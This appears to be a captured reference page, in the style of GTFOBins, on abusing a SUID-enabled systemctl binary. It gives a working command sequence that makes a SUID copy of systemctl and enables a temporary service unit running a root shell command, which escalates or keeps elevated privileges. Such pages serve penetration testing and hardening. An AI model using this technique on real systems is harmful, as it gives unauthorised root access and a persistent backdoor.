 .. / systemctl Star 8,504
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF